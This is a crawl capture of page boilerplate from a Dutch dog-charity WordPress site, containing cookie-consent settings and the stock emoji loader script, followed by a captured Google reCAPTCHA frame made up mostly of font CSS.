var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.helpeenhond.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13%22%2C%22page_links%22%3A%7B%22eu%22%3A%7B%22cookie-statement%22%3A%7B%22title%22%3A%22Cookiebeleid%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf%22%7D%2C%22privacy-statement%22%3A%7B%22title%22%3A%22Privacyverklaring%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf&media=1765479119"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?media=1765479119?ver=1766037810" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.helpeenhond.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.helpeenhond.nl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&co=aHR0cHM6Ly93d3cuaGVscGVlbmhvbmQubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=um0ndo6rype5
body_size: 48661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0eyIFJuaVezv-FiJ3eX-qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0eyIFJuaVezv-FiJ3eX-qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0eyIFJuaVezv-FiJ3eX-qw">
